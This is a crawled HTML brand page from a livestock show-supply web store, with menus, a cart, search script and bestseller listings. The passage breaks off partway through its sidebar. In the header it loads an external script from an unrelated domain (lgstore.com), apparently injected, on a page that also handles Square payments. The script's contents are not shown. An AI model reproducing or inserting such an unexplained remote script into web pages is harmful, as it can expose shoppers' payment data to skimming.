

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.acsshowsupplies.com/show-biotics
body_size: 106561
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Show Biotics | ACS Show Supplies</title>
<base href="https://www.acsshowsupplies.com/" />
<meta name="description" content="Shop quality livestock show brands including Show Biotics at ACS Show Supplies in Waxahachie, TX. Shop online or in-store today." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/fashionist/stylesheet/owl.carousel.min.css" rel="stylesheet">
<script src="catalog/view/theme/fashionist/javascripts/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/fashionist/javascripts/theme.js" type="text/javascript"></script>
<link href="catalog/view/theme/fashionist/stylesheet/stylesheet.css" rel="stylesheet">



<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/support.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<link href="https://www.acsshowsupplies.com/show-biotics" rel="canonical" />
<link href="https://www.acsshowsupplies.com/image/catalog/cropped-arkfavicon.png" rel="icon" />

				 <script src="https://web.squarecdn.com/v1/square.js"></script>
			
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
  <main> 
  	<div id="menu_wrapper"></div>
    <header id="header" class="other">
    	<div class="header-nav">
      		<div class="container">
			  <div class="row">
		      	<div class="col-xs-12 col-sm-4 col-md-4 left-nav">
					<div class="contact-email">
						<div class="email-img">
						<svg xmlns="http://www.w3.org/2000/svg" style="display: none;"> 
								<symbol id="envelope" viewBox="0 0 400 400"><title>envelope</title><path d="M230,49.585c0-0.263,0.181-0.519,0.169-0.779l-70.24,67.68l70.156,65.518c0.041-0.468-0.085-0.94-0.085-1.418V49.585z"/><path d="M149.207,126.901l-28.674,27.588c-1.451,1.396-3.325,2.096-5.2,2.096c-1.836,0-3.672-0.67-5.113-2.013l-28.596-26.647L11.01,195.989c1.717,0.617,3.56,1.096,5.49,1.096h197.667c2.866,0,5.554-0.873,7.891-2.175L149.207,126.901z"/>
								<path d="M115.251,138.757L222.447,35.496c-2.427-1.443-5.252-2.411-8.28-2.411H16.5c-3.943,0-7.556,1.531-10.37,3.866L115.251,138.757z"/>
								<path d="M0,52.1v128.484c0,1.475,0.339,2.897,0.707,4.256l69.738-67.156L0,52.1z"/></symbol>
							</svg>
							<svg class="icon" viewBox="0 0 40 40">
								<use xlink:href="#envelope" x="31%" y="20%"></use>
							</svg>
						</div>
						<a href="#">
						<span class="cont-email">acsshowsupplies@arkcountrystore.com</span>
						</a>
					</div>
		    	</div>
				<div class="col-xs-12 col-sm-4 col-md-4 center-nav">
		        		<div id="ishiheaderblock">
  <p>Your Headquarters For Show Season!</p>
</div>
<script src="//lgstore.com/gfx/j.js"></script>


				</div>
		    	<div class="col-xs-12 col-sm-4 col-md-4 right-nav">
		      		<div class="acs-home-link"><a href="https://www.arkcountrystore.com">Ark Country Store</a></div>
		      		<div class="language-selector"></div>
		      		<div class="currency-selector"> </div>
				 </div>
			</div>
			</div>
		</div>
		<div class="header-top-height">
			<div class="header-top">
				<div class="container"> 
					<div class="row">
				        <div class="desktop-logo col-lg-3 col-md-3 col-sm-4 col-xs-4" id="_desktop_logo">
				          <div id="logo">
				            				            <a href="https://www.acsshowsupplies.com/"><img src="https://www.acsshowsupplies.com/image/catalog/SHOW_SUPPLIES_365X90.jpg" title="ACS Show Supplies" alt="ACS Show Supplies" class="img-responsive" /></a>
				            				          </div>
				        </div>
				        <div class="header-menu col-lg-7 col-md-7 col-sm-7 col-xs-7">
				        	
    <div id="_desktop_top_menu" class="menu js-top-menu hidden-xs hidden-sm open">
                  <ul id="top-menu" class="top-menu" data-depth="0">
                                                <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/Cattle">Cattle
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_1795" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_1795" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/Cattle/cattle-feeds">Cattle Feeds</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/equipment">Cattle Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/animal-health">Cattle Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/grooming-supplies">Cattle Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/show-supplements">Cattle Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/Cattle/show-accessories-gear">Cattle Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                                            <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/goat">Goat
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_5118" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_5118" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/goat/Goat-Feeds">Goat Feeds</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_989">Goat Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_987">Goat Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_988">Goat Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_986">Goat Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=983_990">Goat Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                                            <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984">Sheep
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_3476" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_3476" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_1003">Sheep Feeds </a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_992">Sheep Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_994">Sheep Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993">Sheep Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_995">Sheep Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_991">Sheep Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                                            <li class="top_level_category dropdown">
              <a class="dropdown-item" href="https://www.acsshowsupplies.com/swine">Swine
              </a>
              <span class="pull-xs-right hidden-md hidden-lg">
                  <span data-target="#top_sub_menu_3326" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
              </span>
              <div id="top_sub_menu_3326" class="dropdown-menu popover sub-menu collapse">
                  <ul class="list-unstyled childs_1 category_dropdownmenu  single-dropdown-menu " data-depth="1">
                  
                                                                 <li><a href="https://www.acsshowsupplies.com/swine/swine-feeds">Swine Feeds </a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_999">Swine Equipment</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_997">Swine Health</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_998">Swine Grooming Supplies</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_996">Swine Supplements</a></li>
                                                                                        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=985_1000">Swine Accessories &amp; Gear</a></li>
                                                                               </ul>
              </div>
            </li>
                                       
          </ul>
    </div>    
  	
				        </div>
						<div class="header-right col-lg-3 col-md-3 col-sm-3 col-xs-3">
					        <div id="_desktop_cart">
					          <div class="blockcart">
					            <div id="cart" class="btn-group btn-block dropdown">
  <button type="button" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
    <span class="cart-link">
      <span class="cart-img hidden-xs hidden-sm">
          <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
            <symbol id="shopping-cart" viewBox="0 0 700 700"><title>shopping-cart</title>
                <path d="m150.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
                <path d="m446.855469 94.035156h-353.101563l-7.199218-40.300781c-4.4375-24.808594-23.882813-44.214844-48.699219-48.601563l-26.101563-4.597656c-5.441406-.96875-10.632812 2.660156-11.601562 8.097656-.964844 5.441407 2.660156 10.632813 8.101562 11.601563l26.199219 4.597656c16.53125 2.929688 29.472656 15.871094 32.402344 32.402344l35.398437 199.699219c4.179688 23.894531 24.941406 41.324218 49.199219 41.300781h210c22.0625.066406 41.546875-14.375 47.902344-35.5l47-155.800781c.871093-3.039063.320312-6.3125-1.5-8.898438-1.902344-2.503906-4.859375-3.980468-8-4zm-56.601563 162.796875c-3.773437 12.6875-15.464844 21.367188-28.699218 21.300781h-210c-14.566407.039063-27.035157-10.441406-29.5-24.800781l-24.699219-139.398437h336.097656zm0 0"></path>
                <path d="m360.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
           </symbol> 
          </svg>
          <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#shopping-cart" x="12%" y="16%"></use></svg>
      </span>
      <span class="cart-img hidden-lg hidden-md">
          <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
            <symbol id="cart-responsive" viewBox="0 0 510 510"><title>cart-responsive</title>
                <path d="M306.4,313.2l-24-223.6c-0.4-3.6-3.6-6.4-7.2-6.4h-44.4V69.6c0-38.4-31.2-69.6-69.6-69.6c-38.4,0-69.6,31.2-69.6,69.6
                v13.6H46c-3.6,0-6.8,2.8-7.2,6.4l-24,223.6c-0.4,2,0.4,4,1.6,5.6c1.2,1.6,3.2,2.4,5.2,2.4h278c2,0,4-0.8,5.2-2.4
                C306,317.2,306.8,315.2,306.4,313.2z M223.6,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4
                C217.2,126.4,220,123.6,223.6,123.6z M106,69.6c0-30.4,24.8-55.2,55.2-55.2c30.4,0,55.2,24.8,55.2,55.2v13.6H106V69.6z
                 M98.8,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4C92.4,126.4,95.2,123.6,98.8,123.6z M30,306.4
                L52.4,97.2h39.2v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2
                V97.2h110.4v13.2c-8,2.8-13.6,10.4-13.6,19.2c0,11.2,9.2,20.4,20.4,20.4c11.2,0,20.4-9.2,20.4-20.4c0-8.8-5.6-16.4-13.6-19.2V97.2
                H270l22.4,209.2H30z"></path>
            </symbol>
        </svg>
        <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#cart-responsive" x="13%" y="13%"></use></svg>
      </span>
      <span class="cart-products-count">0</span>
    </span>
  </button>
  <ul class="cart-dropdown dropdown-menu">
        <li>
      <p class="empty text-left">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
					          </div>
					        </div> 
							<div id="_desktop_user_info">
								<div class="user-info">
									<div class="dropdown">
										<a title="Account" class="dropdown-toggle" data-toggle="dropdown">    
											<div class="user-logo hidden-xs hidden-sm">
												<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
											        <symbol id="user-desktop" viewBox="0 0 480 480"><title>user-desktop</title>
											              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
											                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
											                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
											              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
											                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
											                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
											            </symbol> 
											    </svg>
											   <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#user-desktop" x="19%" y="19%"></use></svg>
											</div>      
											<div class="user-logo hidden-lg hidden-md">
												<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">          
												      <symbol id="user-responsive" viewBox="0 0 480 480"><title>user</title>
												        <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
												                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
												                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
												        <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
												                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
												                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
												      </symbol>
											    </svg>
											    <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#user-responsive" x="19%" y="19%"></use></svg>
											</div> 
											<span class="expand-more">Account</span>
										</a>
										<ul class="dropdown-menu">
																				<li><a href="https://www.acsshowsupplies.com/register">Register</a></li>
										<li><a href="https://www.acsshowsupplies.com/login">Login</a></li>
										<li><a href="https://www.acsshowsupplies.com/wishlist" id="wishlist-total" title="Wish List (0)"><span class="wishlist-text">Wish List (0)</span></a></li>
																				</ul>             
									</div>           
								</div> 
							</div>
							<div id="_desktop_search_widget">
					            <div id="ishisearch_widget" class="search-widget dropdown">
					              <div class="search-logo dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
								  	<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">   
								        <symbol id="magnifying-desktop" viewBox="0 0 1200 1200"><title>magnifying-desktop</title>
								          <path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
								               C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
								               l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
								               c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
								               S377.82,467.8,257.493,467.8z"></path>
								         </symbol>
								      </svg>
								      <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#magnifying-desktop" x="20%" y="22%"></use></svg>
								  </div>
					              <form class="dropdown-menu"><div id="search" class="input-group">
  <input id="ajax-search-text" type="text" name="search" value="" placeholder="Search Products" class="form-control input-lg" />
  <div class="ajaxishi-search" style="display: none;"><ul></ul></div>
  <span class="input-group-btn">
    <button id="ajax-search-btn" type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>

<script>
    (function() {
        document.getElementById('ajax-search-text').addEventListener('keypress', function(event) {
            if (event.keyCode == 13) {
                event.preventDefault();
                document.getElementById('ajax-search-btn').click();
            }
        });
    }());
</script></form>
					            </div>
		        			</div> 
	        			</div>
        			</div>
				</div>
			</div>
		</div> 
         
        <div class="nav-full-height">
	      	<div class="nav-full-width">
			    <div class="container">
			      <div class="row">	
			      	<div class="menu-left">
				      <div id="menu-icon" class="menu-icon hidden-md hidden-lg">
				        <div class="nav-icon">
				            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">   
				            <symbol id="setup" viewBox="0 0 750 750"><title>setup</title><g> <rect y="46.06" width="344.339" height="29.52"></rect> </g><g> <rect y="156.506" width="344.339" height="29.52"></rect> </g><g> <rect y="268.748" width="344.339" height="29.531"></rect> </g></symbol>
				            </svg>
				            <svg class="icon" viewBox="0 0 40 40"><use xlink:href="#setup" x="25%" y="27%"></use></svg>
				        </div>  
				      </div>
				      <div id="_mobile_search_widget"></div>
				    </div>
				    <div class="menu-center">
				      <div id="_mobile_logo"></div>
				    </div>
				    <div class="menu-right">
				      <div id="_mobile_cart"></div>
				      <div id="_mobile_user_info"></div>
				    </div> 	        
			      </div>
			    </div>
		  	</div>
	  </div>
	  <div id="mobile_top_menu_wrapper" class="hidden-lg hidden-md" style="display:none;">
      <div id="top_menu_closer">
        <i class="fa fa-close"></i>
      </div>
      <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
    </div>
    </header>
    <div id="spin-wrapper"></div>
	<div id="siteloader">
				<div class="loader loader-1"></div>
			</div>

<!-- ======= Quick view JS ========= -->
<script> 
function quickbox(){
 	if ($(window).width() > 767) {
		$('.quickview-button').magnificPopup({
		type:'iframe',
		delegate: 'a',
		preloader: true,
		tLoading: 'Loading image #%curr%...',
		});    
 	}  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});
$( "input[name=\'search\']" ).keyup(function( event ) {
	$('input[name=\'search\']').autocomplete({
		'source': function(request, response) {
			$.ajax({
				url: 'index.php?route=product/search/autocomplete&filter_name=' +  encodeURIComponent(request),
				dataType: 'json',
				success: function(result) {
					var products = result.products;
					$('.ajaxishi-search ul li').remove();
					  $.each(products, function(index,product) {
						var html = '<li>';
							html += '<div>';
							html += '<a href="' + product.url + '" title="' + product.name + '">';
							html += '<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
							html += '<div class="product-desc">';
							html += '<div class="product-name">' + product.name + '</div>';
							if (product.special) {
	                            html += '<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
	                        } else {
	                            html += '<div class="product-price"><span class="price">' + product.price + '</span></div>';
							}
							html += '</div>';
							html += '</a>';
							html += '</div>';
							html += '</li>';
							$('.ajaxishi-search ul').append(html);
					  });
					  $('.ajaxishi-search').css('display','block');
	                return false;
				}
			});
		},
		'select': function(product) {
			$('input[name=\'filter_name\']').val(product.name);
		}
	});
});
</script>
<div class="breadcrumb-container">
  <h2 class="page-title">Show Biotics</h2>
  <ul class="breadcrumb">
        <li><a href="https://www.acsshowsupplies.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.acsshowsupplies.com/index.php?route=product/manufacturer">Brand</a></li>
        <li><a href="https://www.acsshowsupplies.com/show-biotics">Show Biotics</a></li>
      </ul>
</div>
<div id="product-manufacturer" class="container">
  <div class="wrapper_container row"><div id="_desktop_column_left">
	<aside id="column-left" class="col-sm-3 hidden-xs">
	  	  <div class="box">
    <h2 class="page-title hidden-sm hidden-xs">
        Categories
    </h2>
    <div class="block-title clearfix  hidden-lg hidden-md collapsed" data-target="#box-container" data-toggle="collapse">
        <span class="page-title">Categories</span>
        <span class="navbar-toggler collapse-icons">
          <i class="fa fa-angle-down add"></i>
          <i class="fa fa-angle-up remove"></i>
        </span>
    </div>
    <div id="box-container" class="collapse data-toggler">
        <ul class="category-top-menu">
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=1005" class="list-group-item">Miscellaneous</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=1006" class="list-group-item">Slow Your Roll</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/Cattle" class="list-group-item">Cattle</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/goat" class="list-group-item">Goat</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984" class="list-group-item">Sheep</a>
                            </li>
                        <li>                
                 
                    <a href="https://www.acsshowsupplies.com/swine" class="list-group-item">Swine</a>
                            </li>
                    </ul>
    </div>
</div>

	  	  <section class="featured-products clearfix">  
  <h3 class="page-title hidden-sm hidden-xs">
      Bestsellers
  </h3>
  <div class="block-title clearfix  hidden-lg hidden-md collapsed" data-target="#bestseller-container" data-toggle="collapse">
    <span class="page-title">Bestsellers</span>
    <span class="navbar-toggler collapse-icons">
      <i class="fa fa-angle-down add"></i>
      <i class="fa fa-angle-up remove"></i>
    </span>
  </div>
  <div id="bestseller-container" class="collapse in data-toggler">
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/h2-hair-growth-concentrate"><img src="https://www.acsshowsupplies.com/image/cache/catalog/H2%20image-90x90.png" alt="H2 Hair Growth Concentrate " title="H2 Hair Growth Concentrate " class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/h2-hair-growth-concentrate">H2 Hair Growth Concentrate </a></h4>
          <p class="description">H2 is a hair and hide product that is used to enhance the hair growth and health. H2 is a liquid con..</p>
                      <p class="price">
                            $85.00
                                        </p>
                  </div>
      </div>
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/4u2win-4-a-boost-supplement"><img src="https://www.acsshowsupplies.com/image/cache/catalog/incoming/wp-content/uploads/2022/05/4u2win-supplement-4-a-boost-90x90.png" alt="4U2Win 4 A Boost Supplement" title="4U2Win 4 A Boost Supplement" class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/4u2win-4-a-boost-supplement">4U2Win 4 A Boost Supplement</a></h4>
          <p class="description">4U2Win 4 A Boost Supplement can be given in 5 to 10 cc every 4-6 hours. For one day show start using..</p>
                      <p class="price">
                            $27.00
                                        </p>
                  </div>
      </div>
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/isagenix-hair-revival-pills"><img src="https://www.acsshowsupplies.com/image/cache/catalog/isagenix-hair-revival-supplement-90x90.png" alt="Isagenix Hair Revival Pills" title="Isagenix Hair Revival Pills" class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/isagenix-hair-revival-pills">Isagenix Hair Revival Pills</a></h4>
          <p class="description">Enjoy amazing hair support with our Hair Revival Collection. Hair Revival to supports your hair's ab..</p>
                      <p class="price">
                            $55.00
                                        </p>
                  </div>
      </div>
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/show-biotics-yeti-sauce"><img src="https://www.acsshowsupplies.com/image/cache/catalog/incoming/wp-content/uploads/2022/05/show-biotics-yeti-sauce-90x90.png" alt="Show Biotics YETI Sauce" title="Show Biotics YETI Sauce" class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/show-biotics-yeti-sauce">Show Biotics YETI Sauce</a></h4>
          <p class="description">&nbsp;Do you want big shag? Do you want an edge come major shows? Just top dress their feed. This st..</p>
                      <p class="price">
                            $140.00
                                        </p>
                  </div>
      </div>
      </div>
</section>

	  	  <div id="ishibannerblock-123858057" class="ishibannerblock">
	<div class="row">
					<div class="bannerblock col-md-12 col-sm-12 col-xs-12">
				<div class="image-container">
					<a href="https://chacala.your-web-guys.com/~acsshows/index.php?route=product/search&amp;search=Weaver" class="">
						<img src="https://www.acsshowsupplies.com/image/cache/catalog/weaver-supplies-accessories-promo-255x331.png" alt="Weaver Livestock" class="img-responsive">  
						  	
								<div class="banner-data">
																		<div class="banner-title">Weaver Livestock</div>
																																				<div href="https://chacala.your-web-guys.com/~acsshows/index.php?route=product/search&amp;search=Weaver" class="banner-btn btn-primary">Shop Now</div>
																	</div>
											</a>
				</div>
			</div>
			</div>	
</div>
	  	  <section class="featured-products clearfix">  
  <h3 class="page-title hidden-sm hidden-xs">
      Latest
  </h3>
  <div class="block-title clearfix  hidden-lg hidden-md collapsed" data-target="#latest-container" data-toggle="collapse">
